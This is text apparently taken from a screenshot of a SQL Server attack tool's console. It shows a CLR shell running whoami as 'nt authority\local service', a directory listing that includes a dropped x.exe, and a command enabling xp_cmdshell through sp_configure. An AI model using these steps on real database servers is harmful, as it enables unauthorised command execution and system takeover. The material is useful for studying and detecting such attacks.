 Windows PowerShell
9.sql tools clr install
10.sql tools clr uninstall
11.clr shell
>1
C:>whoami
('nt authority\\local service',)
C:\Windows\system32>cd C:\Users\Public
C:\Users\Public>dir
(' 驱动器 C 中的卷没有标签。',)
(' 卷的序列号是 3464-9DD1',)
(None,)
(' C:\\Users\\Public 的目录',)
(None,)
('2023/08/14  19:11    <DIR>          .',)
('2023/08/14  19:11    <DIR>          ..',)
('2012/07/26  16:04    <DIR>          Documents',)
('2012/07/26  16:04    <DIR>          Downloads',)
('2012/07/26  16:04    <DIR>          Music',)
('2012/07/26  16:04    <DIR>          Pictures',)
('2012/07/26  16:04    <DIR>          Videos',)
('2023/08/14  19:11            27,648 x.exe',)
('               1 个文件         27,648 字节',)
('               7 个目录 79,577,686,016 可用字节',)
C:\Users\Public>exit
>2
component Name:xp_cmdshell
[*] StartUp EXEC sp_configure 'show advanced options',1 RECONFIGURE EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE compon
ents
Statement not executed or executed statement has no resultset
>